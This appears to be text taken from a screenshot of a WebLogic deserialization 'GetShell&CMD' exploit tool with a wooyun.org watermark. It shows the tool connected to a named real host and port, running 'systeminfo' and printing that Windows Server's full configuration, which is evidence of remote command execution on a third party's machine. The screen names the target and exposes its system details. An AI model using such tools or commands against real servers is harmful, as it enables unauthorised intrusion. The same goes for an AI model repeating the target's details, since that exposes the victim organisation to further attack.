 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: oa.kingenta.com Port: 8086 DisConn
FilePath: Upload
CMD: systeminfo Execute
Result:
主机名: OAFILESVR
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 55041-015-0602686-84810
初始安装日期: 2012/10/8, 9:06:31
系统启动时间: 2015/11/7, 14:04:18
系统制造商: VMware, Inc.
系统型号: VMware7,1
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2200 Mhz
[02]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2200 Mhz
BIOS 版本: VMware, Inc. VMW71.00V.0.B64.1206220901, 2012/6/22
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
Connected!
www.wooyun.org